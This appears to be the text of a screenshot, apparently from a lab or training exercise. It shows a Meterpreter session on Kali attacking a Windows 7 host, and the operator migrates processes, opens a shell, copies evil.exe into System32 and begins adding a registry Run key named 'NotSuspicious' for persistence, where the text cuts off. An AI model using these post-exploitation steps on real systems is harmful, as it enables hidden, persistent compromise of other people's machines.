 root@kali-attacker: ~
File Edit View Search Terminal Help
[*] Running module against CS-TMM-R4-WIN7
[*] Current server process: evil.exe (3176)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3064
[+] Successfully migrated to process 3064
meterpreter > shell
Process 3900 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop>whoami
whoami
cs-tmm-r4-win7\admin
C:\Users\admin\Desktop>xcopy.exe c:\users\admin\appdata\local\temp\evil.exe c:\w
indows\system32\
xcopy.exe c:\users\admin\appdata\local\temp\evil.exe c:\windows\system32\
C:\users\admin\appdata\local\temp\evil.exe
1 File(s) copied
C:\Users\admin\Desktop>reg.exe add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersio
n\Run /v NotSuspicious /t Reg_sz /
$_
vm